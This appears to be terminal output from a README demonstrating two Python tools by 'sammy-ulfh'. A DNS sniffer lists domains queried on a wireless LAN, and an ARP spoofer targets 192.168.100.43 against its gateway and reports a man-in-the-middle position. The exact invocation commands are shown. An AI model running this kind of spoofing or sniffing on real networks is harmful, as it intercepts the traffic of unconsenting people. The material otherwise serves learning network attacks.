 ❯ ./dns_sniffer.py -i wlan1
DNS SNIFFER
Made by sammy-ulfh
[-] Starting sniffing...
+) i.ytimg.com.
+) yt3.ggpht.com.
+) www.youtube.com.
+) www.apple.com.
+) securemetrics.apple.com.
+) securemvt.apple.com.
+) hack4u.io.
+) player.vimeo.com.
❯ ./arp_spoofer.py -t 192.168.100.43 -i wlan1 -m aa:bb:cc:44:55:66 -r 192.168.100.1
ARP SPOOFER
Made by sammy-ulfh
[+] Getting destination Mac Addresses...
[+] Destination Mac was succesfully obtained.
[+] Now you are a Man-In-The-Middle for 192.168.100.43 target.